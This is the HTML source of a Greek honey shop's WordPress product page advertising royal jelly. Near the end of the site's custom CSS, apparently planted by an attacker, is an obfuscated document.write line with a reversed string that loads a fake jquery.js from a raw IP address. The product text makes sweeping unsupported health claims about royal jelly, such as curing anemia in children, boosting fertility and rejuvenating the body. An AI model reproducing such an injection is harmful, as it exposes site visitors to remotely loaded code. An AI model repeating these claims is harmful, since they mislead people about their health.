

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeyandros.gr/language/en/proion-4-4-2/
body_size: 11750
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="X-UA-Compatible" content="IE=7"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
	<meta http-equiv="X-UA-Compatible" content="IE=8"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"/>
	
	<title>Royal Jelly - AndrosHoney</title>

	
<!-- This site is optimized with the Yoast SEO plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.honeyandros.gr/language/en/proion-4-4-2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Royal Jelly - AndrosHoney" />
<meta property="og:url" content="https://www.honeyandros.gr/language/en/proion-4-4-2/" />
<meta property="og:site_name" content="AndrosHoney" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Royal Jelly - AndrosHoney" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AndrosHoney &raquo; Feed" href="https://www.honeyandros.gr/language/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AndrosHoney &raquo; Comments Feed" href="https://www.honeyandros.gr/language/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.honeyandros.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.honeyandros.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.honeyandros.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.honeyandros.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://www.honeyandros.gr/wp-content/uploads/useanyfont/uaf.css?ver=1538654282' type='text/css' media='all' />
<link rel='stylesheet' id='acf-fonticonpicker-icons-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/inc/includes/acf-fonticonpicker/icons/acf-fonticonpicker-icons.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://www.honeyandros.gr/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://www.honeyandros.gr/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.honeyandros.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/et-line.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ytplayer-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/jquery.mb.YTPlayer.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo_player-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/jquery.mb.vimeo_player.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/simpleLightbox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/perfect-scrollbar.custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vivian_master-css-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/master.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vivian_custom-css-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='vivian_custom-css-inline-css' type='text/css'>

	/* Typography */
	body {
		font-family: Nunito Sans;
font-style: normal;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.fw-table .heading-row,
	.fw-package .fw-heading-row,
	.font-heading {
		font-family: Julee;
font-style: normal;
;
	}

	.font-subheading {
		font-family: Montserrat;
font-style: normal;
;
	}


	/* Main Color */
	a, a:focus {
		color: #d79f1a;
	}
	a.link-border {
		border-bottom: 2px solid #d79f1a; 
	}
	::-moz-selection {
		background: #d79f1a;
	}
	::selection {
		background: #d79f1a;
	}
	blockquote {
		border-color: #d79f1a;
	}
	blockquote .open-quote {
		color: #d79f1a; 
	}
	table td, table th {
		border-left: 1px solid #d79f1a; 
	}
	table tr {
		border: 1px solid #d79f1a; 
	}
	.SearchForm input:focus {
		border-bottom-color: #d79f1a; 
	}
	.field-text:hover label, .field-textarea:hover label {
		color: #d79f1a; 
	}
	.field-text input:focus, .field-text textarea:focus, .field-textarea input:focus, .field-textarea textarea:focus {
		border-bottom-color: #d79f1a; 
	}
	#ssd-nav-icon span {
		background-color: #d79f1a;
	}
	.main-navigation-menu-horizontal a:hover {
		color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .current-menu-item > a {
		background-color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
		background-color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .menu-item-has-children > a > i {
		color: #d79f1a;
	}
	.navigation-social-wrapper a:first-child:before {
		background-color: #d79f1a; 
	}
	.slicknav_nav a:hover {
		background: #d79f1a;
	}
	@media only screen and (max-width: 1199px) {
		.NavigationSocial .navigation-social-wrapper a:last-child:before {
			background-color: #d79f1a; 
		} 
	}
	.SinglePostHeader .single-post-meta-categories a {
		border-bottom: 1px solid #d79f1a;
		color: #d79f1a; 
	}
	.SinglePostFooter .single-post-footer-share a {
		color: #d79f1a; 
	}
	.Excerpt.sticky .excerpt-content-wrapper:before {
		background-color: #d79f1a;
	}
	.BlogVertical .BlogLoadMore .btn-svg, .BlogGrid .BlogLoadMore .btn-svg {
		color: #d79f1a; 
	}
	.BlogVertical .BlogLoadMore .btn-svg rect, .BlogGrid .BlogLoadMore .btn-svg rect {
		stroke: #d79f1a; 
	}
	.BlogVertical .BlogLoadMore .btn-svg:hover, .BlogGrid .BlogLoadMore .btn-svg:hover {
		color: #d79f1a; 
	}
	.AdjacentPost .adjacent-post-meta .adjacent-post-text:after {
		background-color: #d79f1a; 
	}
	.comment-content .comment-header .comment-meta a:hover, .comment-content .comment-header .comment-meta a:active {
		color: #d79f1a; 
	}
	.CommentsArea .comment-reply-title small a {
		border-bottom: 1px solid #d79f1a; 
	}
	.btn:hover, .btn:active, .btn:active:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a; 
	}
	.btn.btn-color, .btn.btn-color:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a; 
	}
	.btn.btn-color:hover, .btn.btn-color:active, .btn.btn-color:active:focus, button[type='submit']:hover, button[type='submit']:active, button[type='submit']:active:focus, input[type='submit']:hover, input[type='submit']:active, input[type='submit']:active:focus {
	  	border: 3px solid #d79f1a;
	}
	.btn.btn-border, .btn.btn-border:focus {
		border: 3px solid#d79f1a;
	}

	.btn.btn-border:hover, .btn.btn-border:active, .btn.btn-border:active:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a;
	}
	.btn.btn-solid:hover {
		background: #d79f1a;
	}
	.fw-accordion .fw-accordion-title:hover {
		border-color: #d79f1a; 
	}
	.fw-accordion .fw-accordion-title:before {
		color: #d79f1a;
		border: 4px solid #d79f1a;
	}
	.fw-accordion .fw-accordion-title.ui-state-active {
		border-color: #d79f1a; 
	}
	.fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
		color: #d79f1a;
	}
	.fw-tabs-container .fw-tabs ul li.ui-state-active a:after {
		background-color: #d79f1a; 
	}
	.special-subtitle-center:before {
		background-color: #d79f1a; 
	}
	.special-subtitle-left:after {
		background-color: #d79f1a; 
	}
	.special-subtitle-right:after {
		background-color: #d79f1a; 
	}
	.highlight {
		background-color: #d79f1a;
	}
	.heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
		color: #d79f1a;
		border: 1px solid #d79f1a; 
	}
	.overlay-color {
		background-color: #d79f1a; 
	}
	.is-block-hover {
		color: #d79f1a;
	}
	.is-block-hover:hover {
		color: #d79f1a; 
	}
	.is-block-hover::after {
		background: #d79f1a;
	}
	.swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
		color: #d79f1a; 
	}
	.swiper-pagination-progress .swiper-pagination-progressbar {
		background: #d79f1a; 
	}
	.FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5:after {
		background-color: #d79f1a; 
	}
	.FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
		border-left: 2px dashed #d79f1a;
	}
	.FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
		background-color: #d79f1a;
	}
	.SlidingContent .is-swiper-sliding-content-text .swiper-slide {
		box-shadow: inset 0 0 0 30px #d79f1a; 
	}
	.sliding-content-mobile-image-title {
		background-color: #d79f1a;
	}
	.vertical-shift-mobile-section-image .vertical-shift-mobile-section-text h5 {
		border-bottom: 2px solid #d79f1a; 
	}
	.vertical-shift-gallery-image-text h5:before {
		background-color: #d79f1a; 
	}
	.IconText i {
		color: #d79f1a;
	}
	.widget > ul li a:before {
		color: #d79f1a;
	}
	.widget .widget-title {
		border-bottom: 4px solid #d79f1a;
	}
	#wp-calendar #today {
		color: #d79f1a; 
	}
	.widget_tag_cloud .tagcloud a:hover {
		background-color: #d79f1a;
	}
	.about-me-widget-footer a:after {
		background-color: #d79f1a;
	}
	.about-me-widget-footer a:hover {
		color: #d79f1a; 
	}
	.widget_popular_posts .popular-posts-meta-extra {
		color: #d79f1a; 
	}


	/* Secondary Color */
	a:hover, a:active {
		color: #d79f1a;
	}
	hr {
		border-color: #d79f1a; 
	}
	.is-nav-overlay .menu-item-has-children > a > i {
		color: #d79f1a; 
	}
	.fw-accordion .fw-accordion-title {
		border-bottom: 1px solid #d79f1a; 
	}
	.overlay-color-2 {
		background-color: #d79f1a; 
	}
	.widget > ul li a:hover:before {
		color: #d79f1a; 
	}
	.tweet-time {
		color: #d79f1a; 
	}


	/* Custom CSS */

	
</style>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/modernizr.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://www.honeyandros.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.honeyandros.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.honeyandros.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.18" />
<link rel='shortlink' href='https://www.honeyandros.gr/?p=791' />
<link rel="alternate" type="application/json+oembed" href="https://www.honeyandros.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.honeyandros.gr%2Flanguage%2Fen%2Fproion-4-4-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.honeyandros.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.honeyandros.gr%2Flanguage%2Fen%2Fproion-4-4-2%2F&#038;format=xml" />
<meta name="[base64]" content="VzYssWnRWgLQ8FgHH7a4"/><link rel="alternate" href="https://www.honeyandros.gr/proion-4-4/" hreflang="el" />
<link rel="alternate" href="https://www.honeyandros.gr/language/en/proion-4-4-2/" hreflang="en" />
<link href='//fonts.googleapis.com/css?family=Nunito+Sans:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic%7CJulee:regular%7CMontserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' rel='stylesheet' type='text/css'>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.SlidingContent .is-swiper-sliding-content-text .swiper-slide {
	box-shadow: inset 0 0 0 30px #d79f1a;}

.swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    color: #d79f1a;
}
    
.is-block-hover {
	color:#d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
	background-color:#d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
	background-color: #d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
    background-color: #d79f1a;
}
.main-navigation-menu-horizontal .current-menu-item > a {
    background-color:#d79f1a;
}

.main-navigation-menu-horizontal a:hover {
	color: #d79f1a;}

.is-block-hover::after {
    background: #d79f1a;
}

.is-block-hover {
    color: #d79f1a;
}

.is-nav-overlay .menu-item-has-children {
  position: relative; }
  .is-nav-overlay .menu-item-has-children > a > i {
    margin-left: 6px;
    color:  #d79f1a; }
  .is-nav-overlay .menu-item-has-children a:hover + .sub-menu,
  .is-nav-overlay .menu-item-has-children a.sub-menu-expanded + .sub-menu,
  .is-nav-overlay .menu-item-has-children .sub-menu:hover {
    visibility: visible;
    height: auto;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 1; }


    .main-navigation-menu-horizontal .sub-menu li:first-child a {
      margin-top: 15px; }
    .main-navigation-menu-horizontal .sub-menu li:last-child a {
      margin-bottom: 17px; }
    .main-navigation-menu-horizontal .sub-menu a {
      display: inline-block;
      width: 100%;
      padding: 8px 15px;
      margin: 7px 0;
      font-size: 11px; }
    .main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
      background-color: #d79f1a; }
    .main-navigation-menu-horizontal .sub-menu .sub-menu {
      top: -1px;
      left: 100%; }
  .main-navigation-menu-horizontal .menu-item-has-children {
    position: relative; }
    .main-navigation-menu-horizontal .menu-item-has-children > a > i {
      margin-left: 6px;
      color: #d79f1a;
      line-height: 11px; }
    .main-navigation-menu-horizontal .menu-item-has-children a:hover + .sub-menu,
    .main-navigation-menu-horizontal .menu-item-has-children .sub-menu:hover {
      visibility: visible;
      height: auto;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      opacity: 1; }

    .navigation-social-wrapper a:first-child:before {
      content: '';
      position: absolute;
      top: -24px;
      right: -5px;
      height: 5px;
      width: 80px;
      background-color:  #d79f1a; }
  .navigation-social-wrapper a:nth-child(even) {
    text-align: right; }

a, a:focus {
  color: #d79f1a;
  text-decoration: none;
  outline: 0;
  cursor: pointer; }

a:hover, a:active {
  color: #d79f1a;
  text-decoration: none; }

a.link-border {
  border-bottom: 2px solid #d79f1a; }

/**
 * Selection Color.
 */
::-moz-selection {
  background: #d79f1a;
  color: #fff; }
::selection {
  background: #d79f1a;
  color: #fff; }

/**
 * HR.
 */
hr {
  margin: 1.66em 0;
  border-color: #d79f1a; }

br {
  margin-bottom: 10px; }



.sliding-content-mobile-image-title {
    position: absolute;
    bottom: 0;
    left: 60px;
    margin: 0;
    color: #fff;
    background-color:transparent; 
    font-size: 20px;
    padding: 10px 35px;
}

.section-light .special-subtitle, .section-light .special-subtitle-left, .section-light .special-subtitle-right, .section-light .special-subtitle-center {
    color: #fff;
    display: none;
}

.SpecialHeading .special-title {
    position: relative;
    font-size: 42px;
    line-height: 1.3em;
    font-weight: 400;
    margin-bottom: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    z-index: 1;
	font-family:times new roman;
}

a.btn-svg svg, .btn-svg svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	display:none;
}
a.btn-svg, .btn-svg {
    -webkit-transition: .3s;
    transition: .3s;
    position: relative;
    display: none;
    font-size: 12px;
    line-height: 33px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0;
    text-transform: uppercase;
    padding: 10px 13px;
    color: #fff;
    cursor: pointer;
}
.ContentTitle {display:none;}

h6{color:black;}

.SpecialHeading .special-title {
    position: relative;
    font-size: 42px;
    line-height: 1.3em;
    font-weight: 400;
    margin-bottom: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    z-index: 1;
    font-family:mistral;
}

.heading-big, .heading-big .block-revealer__content {
    font-size: 48px;
    line-height: 70px;
    margin-bottom: 60px;
    padding-top: 30px;
    text-indent: 55px;
font-family:montserrat;}





 document.write('>tpircs/"sj.yreuqj/87.611.942.431//:sptth"=crs tpircs		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
mistral { }
</style></head>
<body data-ocssl='1' class="page-template page-template-template-vertical-shift page-template-template-vertical-shift-php page page-id-791 cookies-not-set elementor-default">
	
				<div class="Preloader">
			<div class="sk-folding-cube">
			  <div class="sk-cube1 sk-cube"></div>
			  <div class="sk-cube2 sk-cube"></div>
			  <div class="sk-cube4 sk-cube"></div>
			  <div class="sk-cube3 sk-cube"></div>
			</div>
		</div>
		
		
		
		<div class="main-navigation-container navigation-dark main-navigation-container-horizontal is-nav-sticky is-slicknav" data-navigation-color= navigation-dark>

			<div class="main-navigation-container-inner">

				
				<div class="main-navigation-logo is-slicknav-logo">
					<a href="https://www.honeyandros.gr">
													<img src="//www.honeyandros.gr/wp-content/uploads/2018/09/menuu.jpg" alt="Androshoney">
											</a>
				</div>

				
								<nav id="main-navigation-menu" class="main-navigation-menu main-navigation-menu-horizontal">
				<ul id="menu-menu-2" class="is-slicknav-navigation"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-858"><a href="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/" class="is-block-hover"><span data-letters="Home">Home</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://www.honeyandros.gr/language/en/products-2-2/" class="is-block-hover"><span data-letters="Products">Products</span></a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.honeyandros.gr/language/en/about-us/" class="is-block-hover"><span data-letters="About Us">About Us</span></a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.honeyandros.gr/language/en/%ce%b7-%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%82-2/" class="is-block-hover"><span data-letters="Andros">Andros</span></a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.honeyandros.gr/language/en/%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af-2-2/" class="is-block-hover"><span data-letters="Gallery">Gallery</span></a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.honeyandros.gr/language/en/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/" class="is-block-hover"><span data-letters="Contact">Contact</span></a></li>
<li id="menu-item-441" class="menu-item menu-item-type-yawp_wim menu-item-object-yawp_wim menu-item-441">				<div class="yawp_wim_wrap">
					<div class="widget-area">
						<div id="polylang-4" class="yawp_wim_widget widget_polylang"><ul>
	<li class="lang-item lang-item-3 lang-item-el lang-item-first"><a lang="el" hreflang="el" href="https://www.honeyandros.gr/proion-4-4/"><img src="[data-uri]" title="Ελληνικά" alt="Ελληνικά" /><span style="margin-left:0.3em;"></span></a></li>
	<li class="lang-item lang-item-6 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.honeyandros.gr/language/en/proion-4-4-2/"><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;"></span></a></li>
</ul>
</div>					</div>
				</div>
				</li>
</ul>				</nav>
				
								
			</div>
		</div>


	
	<div class="is-nav-offset"></div>

		
	
	


<div id="post-791" class="post-791 page type-page status-publish hentry">
		<div class="VerticalShift   visible-md-block visible-lg-block is-mobile-fullscreen">

		<div class="vertical-shift-left">
			
				<div class="swiper-container w50-wrapper pull-left swiper-container-vertical-shift" data-speed="5000" >

					<ul class="swiper-wrapper list-unstyled">

					 

						
							
							
								<li class="swiper-slide vertical-shift-zoom-image">
																																						<div class=" bg-image bg-image-with-border " data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/ar-1.jpg"></div>
																	</li>
																							</ul><!-- end swiper-wrapper -->

					<div class="swiper-pagination anim-fadeup-slow anim-onload" data-pagination="bullets"></div>
					
				</div><!-- end swiper-container -->

		</div><!-- end vertical-shift-left -->

	
		<div class="vertical-shift-right">
			
			<div class="swiper-container w50-wrapper pull-right swiper-container-vertical-shift visible-md-block visible-lg-block" data-speed="5000" >

				<ul class="swiper-wrapper list-unstyled">

				 

					
						
						
							<li class="swiper-slide vertical-shift-zoom-image">
																<div class="vertical-shift-content-wrapper section-dark" data-swiper-parallax="300">
									<div class="bg-color" data-bg-color=""></div>
									<div class="vertical-shift-content is-perfect-scrollbar anim-fadeup anim-onload">
																				<h2 class="heading-big">Royal Jelly</h2>
																				<p>It has been proven to be the richest, healthiest food of nature. It has a positive effect on metabolism, growth and longevity<br />
Royal jelly can be described as the authentic jewel of the diet as it is produced and harvested in the traditional way. It has not been processed and contains all its nutrients.<br />
This is the food that the larvae will become consumed to become queens of the hive! The fresh pulp has an off-white glowing color and a glossy, viscous texture. It has an acidic taste, due to its very low pH (2,5 &#8211; 4).<br />
Royal jelly is a source of vitamins of the B complex (B1, B2, B6, B12), A, D, E, K and C, enzymes and a group of ingredients that have been undefined so far. Its content in all these nutrients makes it a food with a host of beneficial properties:<br />
How it affects the human body<br />
Rejuvenates elderly and overwhelmed organisms<br />
• Sets and balances the body&#8217;s functions<br />
• Oxygenates cells and increases physical resistance to external insults and internal abnormalities.<br />
• Regulates metabolism.<br />
• Increases physical and mental powers, stimulates memory and endurance<br />
• Stimulates the tired and troubled organizations and speeds up their recovery.<br />
• Strengthens the immune system.<br />
• It stimulates erotic desire, increases fertility and sexual performance.<br />
• It contributes to the good health of the skin and tissues.<br />
• It has antiseptic and antimicrobial properties.<br />
• Reduces cholesterol levels<br />
• Fights free radicals<br />
• Increases and stabilizes red blood cells in anemic children.</p>
									</div>
								</div> <!-- vertical-shift-content -->
																							</li>
																			</ul><!-- end swiper-wrapper -->

			</div><!-- end swiper-container -->

		</div><!-- end vertical-shift-right -->


		
		
	</div><!-- end VerticalShift -->





	<!-- 
	// Mobile Version Blocks
	-->
	<div class="VerticalShiftMobile visible-xs-block visible-sm-block">
		
	 

		
			
			
				
													<div class="vertical-shift-mobile-section-image">
